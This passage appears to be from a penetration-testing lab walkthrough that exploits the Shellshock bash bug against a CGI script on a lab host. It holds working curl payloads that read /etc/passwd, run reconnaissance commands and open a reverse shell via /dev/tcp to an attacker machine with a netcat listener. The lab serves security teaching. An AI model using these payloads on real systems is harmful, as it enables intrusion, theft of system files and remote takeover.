https://lcamtuf.blogspot.com/2014/09/quick-notes-about-bash-bug-its-impact.html
Now linking everything — the CGI script gets the environment variables containing the header values, like the HTTP_USER_AGENT environment variable contains the User-Agent string, which can be controlled by the attacker. Now if the CGI script ends up invoking bash somehow, using the functions we listed above (system, Popen, and the like), these environment variables would be passed to bash and if any of the environment variables contains the string pattern () {, then it would be dispatched to the parser (that is bash) just before the main program executes!
And yes, that also means that if the CGI script is a bash script, then it's a clear cut vulnerability. In case the CGI script is written in any other language, like Perl or Python, then unless a function like system or Popen is called, which passes the control to bash, this vulnerability won't exist.
So hopefully now things are much more clear. It’s the vulnerable code path in bash that treats a specific string sequence specially and passes the contained variable value to the parser and that could lead to arbitrary command execution like we just saw!
If you now see the payload, you should be able to clearly understand why it did what it did:
Payload:
() { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
The string () { is passed in the User-Agent header and that triggers bash to process whatever is contained in the variable.
So effectively, the command that gets executed by the bash interpreter is:
echo; /bin/bash -c 'cat /etc/passwd'
And therefore, echo and the other commands would be executed by bash on the target web server and we will get back the results of the CGI script (since the CGI script returns it's results to the web server which in turn passes it back to the requesting client).
Did you notice that we are using /bin/bash -c in the payload as well. Since the payload is anyways going to be passed to bash, we can send the following payload as well:
Payload:
() { :; }; echo; /bin/cat /etc/passwd
Command:
curl -H "user-agent: () { :; }; echo; /bin/cat /etc/passwd" http://demo.ine.local/browser.cgi
And hopefully now you got the essence of the Nmap script’s payload as well — we used the echo command followed by the complete path of the program we wish to run.
To avoid specifying a complete path for all the commands, we can simply use /bin/bash -c, and that's why the payload we used initially (during manual exploitation) used /bin/bash -c to invoke the cat command.
And that should now clarify everything about this vulnerability, the used payload and how it all works.
Now we can run further commands and perform some recon as well as data exfiltration:
Command:
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'id'" http://demo.ine.local/browser.cgi

Notice that we are running as daemon, which is a service account.
Command:
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'ps aux'" http://demo.ine.local/browser.cgi

Notice that the CGI script browser.cgi is actually executed by the bash interpreter and it's version is 4.3.0 (which was the vulnerable bash version).
We can also check the current working directory and the list of files in that directory:
Commands:
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'pwd'" http://demo.ine.local/browser.cgi
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'ls -al'" http://demo.ine.local/browser.cgi

Step 7: Gain a shell session on the target machine.
Let’s now get a shell session to avoid sending multiple requests. Before we can proceed, we need to get the IP address of the attacker machine, that is the Kali GUI instance:
Command:
ip addr

The IP address of the provided Kali GUI instance is 192.208.131.2.
We will now set up a netcat listener:
Command:
nc -lvp 54321

netcat listener is now set up on port 54321.
Now we can send a reverse shell payload. Open another terminal and issue the following command:
Command:
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/192.208.131.2/54321 0>&1'" http://demo.ine.local/browser.cgi
Note: Make sure that you don’t copy the above command as is — you need to add the IP address of your Kali GUI instance, which probably would be different than what you see above. If you copy the above command as is, things won’t go as you’d have expected.
